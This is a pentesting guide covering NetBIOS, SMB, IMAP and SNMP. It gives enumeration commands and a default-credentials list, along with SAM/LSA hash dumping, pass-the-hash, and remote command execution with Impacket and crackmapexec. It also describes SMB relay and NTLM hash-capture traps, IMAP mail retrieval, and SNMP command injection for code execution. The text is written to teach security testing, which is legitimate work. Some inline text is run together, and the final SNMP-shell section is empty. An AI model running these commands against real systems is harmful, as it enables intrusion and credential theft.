Port Penetration(137 1414)
137,138,139 - Pentesting NetBios
NetBios Name Service
NetBIOS Name Service plays a crucial role, involving various services such as name registration and resolution, datagram distribution, and session services, utilizing specific ports for each service.
- Name service for name registration and resolution (ports: 137/udp and 137/tcp).
- Datagram distribution service for connectionless communication (port: 138/udp).
- Session service for connection-oriented communication (port: 139/tcp).
Name Service
For a device to participate in a NetBIOS network, it must have a unique name. This is achieved through a broadcast process where a "Name Query" packet is sent. If no objections are received, the name is considered available. Alternatively, a Name Service server can be queried directly to check for name availability or to resolve a name to an IP address. Tools like nmblookup, nbtscan, and nmap are utilized for enumerating NetBIOS services, revealing server names and MAC addresses.
Enumerating a NetBIOS service you can obtain the names the server is using and the MAC address of the server.
Datagram Distribution Service
NetBIOS datagrams allow for connectionless communication via UDP, supporting direct messaging or broadcasting to all network names. This service uses port 138/udp.
Session Service
For connection-oriented interactions, the Session Service facilitates a conversation between two devices, leveraging TCP connections through port 139/tcp. A session begins with a "Session Request" packet and can be established based on the response. The service supports larger messages, error detection, and recovery, with TCP handling flow control and packet retransmission.
Data transmission within a session involves Session Message packets, with sessions being terminated by closing the TCP connection.
These services are integral to NetBIOS functionality, enabling efficient communication and resource sharing across a network. For more information on TCP and IP protocols, refer to their respective TCP Wikipedia and IP Wikipedia pages.
NetBIOS欺骗攻击
139,445 - Pentesting SMB
Port 139
The Network Basic Input Output System (NetBIOS) is a software protocol designed to enable applications, PCs, and Desktops within a local area network (LAN) to interact with network hardware and facilitate the transmission of data across the network. The identification and location of software applications operating on a NetBIOS network are achieved through their NetBIOS names, which can be up to 16 characters in length and are often distinct from the computer name. A NetBIOS session between two applications is initiated when one application (acting as the client) issues a command to "call" another application (acting as the server) utilizing TCP Port 139.
Port 445
Technically, Port 139 is referred to as ‘NBT over IP’, whereas Port 445 is identified as ‘SMB over IP’. The acronym SMB stands for ‘Server Message Blocks’, which is also modernly known as the Common Internet File System (CIFS). As an application-layer network protocol, SMB/CIFS is primarily utilized to enable shared access to files, printers, serial ports, and facilitate various forms of communication between nodes on a network.
For example, in the context of Windows, it is highlighted that SMB can operate directly over TCP/IP, eliminating the necessity for NetBIOS over TCP/IP, through the utilization of port 445. Conversely, on different systems, the employment of port 139 is observed, indicating that SMB is being executed in conjunction with NetBIOS over TCP/IP.
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
SMB
The Server Message Block (SMB) protocol, operating in a client-server model, is designed for regulating access to files, directories, and other network resources like printers and routers. Primarily utilized within the Windows operating system series, SMB ensures backward compatibility, allowing devices with newer versions of Microsoft's operating system to seamlessly interact with those running older versions. Additionally, the Samba project offers a free software solution, enabling SMB's implementation on Linux and Unix systems, thereby facilitating cross-platform communication through SMB.
Shares, representing arbitrary parts of the local file system, can be provided by an SMB server, making the hierarchy visible to a client partly independent from the server's actual structure. The Access Control Lists (ACLs), which define access rights, allow for fine-grained control over user permissions, including attributes like execute, read, and full access. These permissions can be assigned to individual users or groups, based on the shares, and are distinct from the local permissions set on the server.
IPC$ Share
Access to the IPC$ share can be obtained through an anonymous null session, allowing for interaction with services exposed via named pipes. The utility enum4linux is useful for this purpose. Utilized properly, it enables the acquisition of:
- Information on the operating system
- Details on the parent domain
- A compilation of local users and groups
- Information on available SMB shares
- The effective system security policy
This functionality is critical for network administrators and security professionals to assess the security posture of SMB (Server Message Block) services on a network. enum4linux provides a comprehensive view of the target system's SMB environment, which is essential for identifying potential vulnerabilities and ensuring that the SMB services are properly secured.
The above command is an example of how enum4linux might be used to perform a full enumeration against a target specified by target_ip.
Server Enumeration
Scan a network searching for hosts:
SMB server version
To look for possible exploits to the SMB version it important to know which version is being used. If this information does not appear in other used tools, you can:
- Use the MSF auxiliary module _auxiliary/scanner/smb/smb_version
- Or this script:
#!/bin/sh
#Author: rewardone
#Description:
# Requires root or enough permissions to use tcpdump
# Will listen for the first 7 packets of a null login
# and grab the SMB Version
#Notes:
# Will sometimes not capture or will print multiple
# lines. May need to run a second time for success.
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1
Search exploit
Possible Credentials
| Username(s) | Common passwords |
|---|---|
| (blank) | (blank) |
| guest | (blank) |
| Administrator, admin | (blank), password, administrator, admin |
| arcserve | arcserve, backup |
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
| backupexec, backup | backupexec, backup, arcada |
| test, lab, demo | password, test, lab, demo |
Brute Force
SMB Environment Information
Obtain Information
#Dump interesting information
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
nmap --script "safe or smb-enum-*" -p 445 <IP>

#Connect to the rpc
rpcclient -U "" -N <IP> #No creds
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb  --pw-nt-hash
rpcclient -U "username%passwd" <IP> #With creds
#You can use querydispinfo and enumdomusers to query user information

#Dump user information
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>

#Map possible RPC endpoints
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
Enumerate Users, Groups & Logged On Users
This info should already being gathered from enum4linux and enum4linux-ng
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]

ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "

rpcclient -U "" -N 10.10.10.10
enumdomusers
enumdomgroups
Enumerate local users
Oneliner
for i in $(seq 500 1100);do rpcclient -N -U "" 10.10.10.10 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
Metasploit - Enumerate local users
Enumerating LSARPC and SAMR rpcclient
Shared Folders Enumeration
List shared folders
It is always recommended to look if you can access to anything, if you don't have credentials try using null credentials/guest user.
smbclient --no-pass -L //<IP> # Null user
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash

smbmap -H <IP> [-P <PORT>] #Null user
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list

crackmapexec smb <IP> -u '' -p '' --shares #Null user
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest user
Connect/List a shared folder
#Connect using smbclient
smbclient --no-pass //<IP>/<Folder>
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
#Use --no-pass -c 'recurse;ls'  to list recursively with smbclient

#List with smbmap, without folder it list everything
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
Manually enumerate windows shares and connect to them
It may be possible that you are restricted to display any shares of the host machine and when you try to list them it appears as if there aren't any shares to connect to. Thus it might be worth a short to try to manually connect to a share. To enumerate the shares manually you might want to look for responses like NT_STATUS_ACCESS_DENIED and NT_STATUS_BAD_NETWORK_NAME, when using a valid session (e.g. null session or valid credentials). These may indicate whether the share exists and you do not have access to it or the share does not exist at all.
Common share names for windows targets are
- C$
- D$
- ADMIN$
- IPC$
- PRINT$
- FAX$
- SYSVOL
- NETLOGON
(Common share names from Network Security Assessment 3rd edition)
You can try to connect to them by using the following command
smbclient -U '%' -N \\\\<IP>\\<SHARE> # null session to connect to a windows share
smbclient -U '<USER>' \\\\<IP>\\<SHARE> # authenticated session to connect to a windows share (you will be prompted for a password)
or this script (using a null session)
#/bin/bash

ip='<TARGET-IP-HERE>'
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')

for share in ${shares[*]}; do
    output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')

    if [[ -z $output ]]; then
        echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
    else
        echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
    fi
done
examples
smbclient -U '%' -N \\\\192.168.0.24\\im_clearly_not_here # returns NT_STATUS_BAD_NETWORK_NAME
smbclient -U '%' -N \\\\192.168.0.24\\ADMIN$ # returns NT_STATUS_ACCESS_DENIED or even gives you a session
Enumerate shares from Windows / without third-party tools
PowerShell
# Retrieves the SMB shares on the locale computer.
Get-SmbShare
Get-WmiObject -Class Win32_Share
# Retrieves the SMB shares on a remote computer.
get-smbshare -CimSession "<computer name or session object>"
# Retrieves the connections established from the local SMB client to the SMB servers.
Get-SmbConnection
CMD console
# List shares on the local computer
net share
# List shares on a remote computer (including hidden ones)
net view \\<ip> /all
MMC Snap-in (graphical)
# Shared Folders: Shared Folders > Shares
fsmgmt.msc
# Computer Management: Computer Management > System Tools > Shared Folders > Shares
compmgmt.msc
explorer.exe (graphical), enter \\<ip>\ to see the available non-hidden shares.
Mount a shared folder
mount -t cifs //x.x.x.x/share /mnt/share
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
Download files
Read previous sections to learn how to connect with credentials/Pass-the-Hash.
#Search a file and download
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap
#Download all
smbclient //<IP>/<share>
> mask ""
> recurse
> prompt
> mget *
#Download everything to current directory
Commands:
- mask: specifies the mask which is used to filter the files within the directory (e.g. "" for all files)
- recurse: toggles recursion on (default: off)
- prompt: toggles prompting for filenames off (default: on)
- mget: copies all files matching the mask from host to client machine
(Information from the manpage of smbclient)
Domain Shared Folders Search
- CrackMapExec spider.
-M spider_plus [--share <share_name>]--pattern txt
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'
Specially interesting from shares are the files called Registry.xml as they may contain passwords for users configured with autologon via Group Policy. Or web.config files as they contains credentials.
Note
The SYSVOL share is readable by all authenticated users in the domain. In there you may find many different batch, VBScript, and PowerShell scripts. You should check the scripts inside of it as you might find sensitive info such as passwords.
Read Registry
You may be able to read the registry using some discovered credentials. Impacket reg.py allows you to try:
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -s
Post Exploitation
The default config of a Samba server is usually located in /etc/samba/smb.conf and might have some dangerous configs:
| Setting | Description |
|---|---|
browseable = yes |
Allow listing available shares in the current share? |
read only = no |
Forbid the creation and modification of files? |
writable = yes |
Allow users to create and modify files? |
guest ok = yes |
Allow connecting to the service without using a password? |
enable privileges = yes |
Honor privileges assigned to specific SID? |
create mask = 0777 |
What permissions must be assigned to the newly created files? |
directory mask = 0777 |
What permissions must be assigned to the newly created directories? |
logon script = script.sh |
What script needs to be executed on the user's login? |
magic script = script.sh |
Which script should be executed when the script gets closed? |
magic output = script.out |
Where the output of the magic script needs to be stored? |
The command smbstatus gives information about the server and about who is connected.
Authenticate using Kerberos
You can authenticate to kerberos using the tools smbclient and rpcclient:
Execute Commands
crackmapexec
crackmapexec can execute commands abusing any of mmcexec, smbexec, atexec, wmiexec being wmiexec the default method. You can indicate which option you prefer to use with the parameter --exec-method:
apt-get install crackmapexec

crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami #Excute cmd
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
psexec/smbexec
Both options will create a new service (using \pipe\svcctl via SMB) in the victim machine and use it to execute something (psexec will upload an executable file to ADMIN$ share and smbexec will point to cmd.exe/powershell.exe and put in the arguments the payload --file-less technique--). More info about psexec and smbexec. In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./psexec.py [[domain/]username[:password]@]<targetName or address>
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
psexec \\192.168.122.66 -u Administrator -p 123456Ww
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass the hash
Using parameter-k you can authenticate against kerberos instead of NTLM
wmiexec/dcomexec
Stealthily execute a command shell without touching the disk or running a new service using DCOM via port 135. In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./wmiexec.py [[domain/]username[:password]@]<targetName or address> #Prompt for password
./wmiexec.py -hashes LM:NT administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
Using parameter-k you can authenticate against kerberos instead of NTLM
#If no password is provided, it will be prompted
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
AtExec
Execute commands via the Task Scheduler (using \pipe\atsvc via SMB). In kali it is located on /usr/share/doc/python3-impacket/examples/
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"
Impacket reference
https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/
Bruteforce users credentials
This is not recommended, you could block an account if you exceed the maximum allowed tries
nmap --script smb-brute -p 445 <IP>
ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
SMB relay attack
This attack uses the Responder toolkit to capture SMB authentication sessions on an internal network, and relays them to a target machine. If the authentication session is successful, it will automatically drop you into a system shell. More information about this attack here.
SMB-Trap
The Windows library URLMon.dll automatically try to authenticaticate to the host when a page tries to access some contect via SMB, for example: img src="\\10.10.10.10\path\image.jpg"
This happens with the functions:
- URLDownloadToFile
- URLDownloadToCache
- URLOpenStream
- URLOpenBlockingStream
Which are used by some browsers and tools (like Skype)


SMBTrap using MitMf
NTLM Theft
Similar to SMB Trapping, planting malicious files onto a target system (via SMB, for example) can illicit an SMB authentication attempt, allowing the NetNTLMv2 hash to be intercepted with a tool such as Responder. The hash can then be cracked offline or used in an SMB relay attack.
143,993 - Pentesting IMAP
Internet Message Access Protocol
The Internet Message Access Protocol (IMAP) is designed for the purpose of enabling users to access their email messages from any location, primarily through an Internet connection. In essence, emails are retained on a server rather than being downloaded and stored on an individual's personal device. This means that when an email is accessed or read, it is done directly from the server. This capability allows for the convenience of checking emails from multiple devices, ensuring that no messages are missed regardless of the device used.
By default, the IMAP protocol works on two ports:
- Port 143 - this is the default IMAP non-encrypted port
- Port 993 - this is the port you need to use if you want to connect using IMAP securely
Banner grabbing
NTLM Auth - Information disclosure
If the server supports NTLM auth (Windows) you can obtain sensitive info (versions):
root@kali: telnet example.com 143
* OK The Microsoft Exchange IMAP4 service is ready.
>> a1 AUTHENTICATE NTLM
+
>> TlRMTVNTUAABAAAAB4IIAAAAAAAAAAAAAAAAAAAAAAA=
+ TlRMTVNTUAACAAAACgAKADgAAAAFgooCBqqVKFrKPCMAAAAAAAAAAEgASABCAAAABgOAJQAAAA9JAEkAUwAwADEAAgAKAEkASQBTADAAMQABAAoASQBJAFMAMAAxAAQACgBJAEkAUwAwADEAAwAKAEkASQBTADAAMQAHAAgAHwMI0VPy1QEAAAAA
Or automate this with nmap plugin imap-ntlm-info.nse
IMAP Bruteforce
Syntax
IMAP Commands examples from here:
Login
    A1 LOGIN username password
Values can be quoted to enclose spaces and special characters. A " must then be escape with a \
    A1 LOGIN "username" "password"

List Folders/Mailboxes
    A1 LIST "" *
    A1 LIST INBOX *
    A1 LIST "Archive" *

Create new Folder/Mailbox
    A1 CREATE INBOX.Archive.2012
    A1 CREATE "To Read"

Delete Folder/Mailbox
    A1 DELETE INBOX.Archive.2012
    A1 DELETE "To Read"

Rename Folder/Mailbox
    A1 RENAME "INBOX.One" "INBOX.Two"

List Subscribed Mailboxes
    A1 LSUB "" *

Status of Mailbox (There are more flags than the ones listed)
    A1 STATUS INBOX (MESSAGES UNSEEN RECENT)

Select a mailbox
    A1 SELECT INBOX

List messages
    A1 FETCH 1:* (FLAGS)
    A1 UID FETCH 1:* (FLAGS)

Retrieve Message Content
    A1 FETCH 2 body[text]
    A1 FETCH 2 all
    A1 UID FETCH 102 (UID RFC822.SIZE BODY.PEEK[])

Close Mailbox
    A1 CLOSE

Logout
    A1 LOGOUT
Evolution

CURL
Basic navigation is possible with CURL, but the documentation is light on details so checking the source is recommended for precise details.
- Listing mailboxes (imap command
LIST "" "*")
- Listing messages in a mailbox (imap command
SELECT INBOXand thenSEARCH ALL)
The result of this search is a list of message indicies.
Its also possible to provide more complex search terms. e.g. searching for drafts with password in mail body:
A nice overview of the search terms possible is located here.
- Downloading a message (imap command
SELECT Draftsand thenFETCH 1 BODY[])
The mail index will be the same index returned from the search operation.
It is also possible to use UID (unique id) to access messages, however it is less conveniant as the search command needs to be manually formatted. E.g.
curl -k 'imaps://1.2.3.4/INBOX' -X 'UID SEARCH ALL' --user user:pass
curl -k 'imaps://1.2.3.4/INBOX;UID=1' --user user:pass
Also, possible to download just parts of a message, e.g. subject and sender of first 5 messages (the -v is required to see the subject and sender):
curl -k 'imaps://1.2.3.4/INBOX' -X 'FETCH 1:5 BODY[HEADER.FIELDS (SUBJECT FROM)]' --user user:pass -v 2>&1 | grep '^<'
Although, its probably cleaner to just write a little for loop:
for m in {1..5}; do
  echo $m
  curl "imap://1.2.3.4/INBOX;MAILINDEX=$m;SECTION=HEADER.FIELDS%20(SUBJECT%20FROM)" --user user:pass
done
Shodan
port:143 CAPABILITYport:993 CAPABILITY
161,162,10161,10162/udp - Pentesting SNMP
Basic Information
SNMP - Simple Network Management Protocol is a protocol used to monitor different devices in the network (like routers, switches, printers, IoTs...).
PORT    STATE SERVICE REASON                 VERSION
161/udp open  snmp    udp-response ttl 244   ciscoSystems SNMPv3 server (public)
Note
SNMP also uses the port 162/UDP for traps. These are data packets sent from the SNMP server to the client without being explicitly requested.
SNMP Versions
There are 2 important versions of SNMP:
- SNMPv1: Main one, it is still the most frequent, the authentication is based on a string (community string) that travels in plain-text (all the information travels in plain text). Version 2 and 2c send the traffic in plain text also and uses a community string as authentication.
- SNMPv3: Uses a better authentication form and the information travels encrypted using (dictionary attack could be performed but would be much harder to find the correct creds than in SNMPv1 and v2).
Community Strings
As mentioned before, in order to access the information saved on the MIB you need to know the community string on versions 1 and 2/2c and the credentials on version 3. The are 2 types of community strings:
publicmainly read only functionsprivateRead/Write in general
Note that the writability of an OID depends on the community string used, so even if you find that "public" is being used, you could be able to write some values. Also, there may exist objects which are always "Read Only". If you try to write an object a noSuchName or readOnly error is received**.**
In versions 1 and 2/2c if you to use a bad community string the server wont respond. So, if it responds, a valid community strings was used.
Ports
- The SNMP agent receives requests on UDP port 161.
- The manager receives notifications (Traps and InformRequests) on port 162.
- When used with Transport Layer Security or Datagram Transport Layer Security, requests are received on port 10161 and notifications are sent to port 10162.
Brute-Force Community String (v1 and v2c)
To guess the community string you could perform a dictionary attack. Check here different ways to perform a brute-force attack against SNMP. A frequently used community string is public.
Enumerating SNMP
It is recommanded to install the following to see whats does mean each OID gathered from the device:
apt-get install snmp-mibs-downloader
download-mibs
# Finally comment the line saying "mibs :" in /etc/snmp/snmp.conf
sudo vi /etc/snmp/snmp.conf
If you know a valid community string, you can access the data using SNMPWalk or SNMP-Check:
snmpbulkwalk -c [COMM_STRING] -v [VERSION] [IP] . #Don't forget the final dot
snmpbulkwalk -c public -v2c 10.10.11.136 .

snmpwalk -v [VERSION_SNMP] -c [COMM_STRING] [DIR_IP]
snmpwalk -v [VERSION_SNMP] -c [COMM_STRING] [DIR_IP] 1.3.6.1.2.1.4.34.1.3 #Get IPv6, needed dec2hex
snmpwalk -v [VERSION_SNMP] -c [COMM_STRING] [DIR_IP] NET-SNMP-EXTEND-MIB::nsExtendObjects #get extended
snmpwalk -v [VERSION_SNMP] -c [COMM_STRING] [DIR_IP] .1 #Enum all

snmp-check [DIR_IP] -p [PORT] -c [COMM_STRING]

nmap --script "snmp* and not snmp-brute" <target>

braa <community string>@<IP>:.1.3.6.* #Bruteforce specific OID
Thanks to extended queries (download-mibs), it is possible to enumerate even more about the system with the following command :
SNMP has a lot of information about the host and things that you may find interesting are: Network interfaces (IPv4 and IPv6 address), Usernames, Uptime, Server/OS version, and processes
running (may contain passwords)....
Dangerous Settings
In the realm of network management, certain configurations and parameters are key to ensuring comprehensive monitoring and control.
Access Settings
Two main settings enable access to the full OID tree, which is a crucial component in network management:
rwuser noauthis set to permit full access to the OID tree without the need for authentication. This setting is straightforward and allows for unrestricted access.- For more specific control, access can be granted using:
rwcommunityfor IPv4 addresses, andrwcommunity6for IPv6 addresses.
Both commands require a community string and the relevant IP address, offering full access irrespective of the request's origin.
SNMP Parameters for Microsoft Windows
A series of Management Information Base (MIB) values are utilized to monitor various aspects of a Windows system through SNMP:
- System Processes: Accessed via
1.3.6.1.2.1.25.1.6.0, this parameter allows for the monitoring of active processes within the system. - Running Programs: The
1.3.6.1.2.1.25.4.2.1.2value is designated for tracking currently running programs. - Processes Path: To determine where a process is running from, the
1.3.6.1.2.1.25.4.2.1.4MIB value is used. - Storage Units: The monitoring of storage units is facilitated by
1.3.6.1.2.1.25.2.3.1.4. - Software Name: To identify the software installed on a system,
1.3.6.1.2.1.25.6.3.1.2is employed. - User Accounts: The
1.3.6.1.4.1.77.1.2.25value allows for the tracking of user accounts. - TCP Local Ports: Finally,
1.3.6.1.2.1.6.13.1.3is designated for monitoring TCP local ports, providing insight into active network connections.
Cisco
Pentesting Cisco Networks
SNMP functions over UDP with ports 161/UDP for general messages and 162/UDP for trap messages. This protocol relies on community strings, serving as passwords that enable communication between SNMP agents and servers. These strings are pivotal for they determine access levels, specifically read-only (RO) or read-write (RW) permissions. A notable attack vector for pentesters is the brute-forcing of community strings, aiming to infiltrate network devices.
A practical tool for executing such brute-force attacks is onesixtyone, which necessitates a list of potential community strings and the IP addresses of the targets:
cisco_config_tftp
The Metasploit framework features the cisco_config_tftp module, facilitating the extraction of device configurations, contingent upon acquiring an RW community string. Essential parameters for this operation include:
- RW community string (COMMUNITY)
- Attacker's IP (LHOST)
- Target device's IP (RHOSTS)
- Destination path for the configuration files (OUTPUTDIR)
Upon configuration, this module enables the download of device settings directly to a specified folder.
snmp_enum
Another Metasploit module, snmp_enum, specializes in gathering detailed hardware information. It operates with either type of community string and requires the target's IP address for successful execution:
msf6 auxiliary(scanner/snmp/snmp_enum) > set COMMUNITY public
msf6 auxiliary(scanner/snmp/snmp_enum) > set RHOSTS 10.10.100.10
msf6 auxiliary(scanner/snmp/snmp_enum) > exploit
References
- https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9
From SNMP to RCE
SNMP can be exploited by an attacker if the administrator overlooks its default configuration on the device or server. By abusing SNMP community with write permissions (rwcommunity) on a Linux operating system, the attacker can execute commands on the server.
Extending Services with Additional Commands
To extend SNMP services and add extra commands, it is possible to append new rows to the "nsExtendObjects" table. This can be achieved by using the snmpset command and providing the necessary parameters, including the absolute path to the executable and the command to be executed:
snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c c0nfig localhost \
'nsExtendStatus."evilcommand"' = createAndGo \
'nsExtendCommand."evilcommand"' = /bin/echo \
'nsExtendArgs."evilcommand"' = 'hello world'
Injecting Commands for Execution
Injecting commands to run on the SNMP service requires the existence and executability of the called binary/script. The NET-SNMP-EXTEND-MIB mandates providing the absolute path to the executable.
To confirm the execution of the injected command, the snmpwalk command can be used to enumerate the SNMP service. The output will display the command and its associated details, including the absolute path:
Running the Injected Commands
When the injected command is read, it is executed. This behavior is known as run-on-read() The execution of the command can be observed during the snmpwalk read.
Gaining Server Shell with SNMP
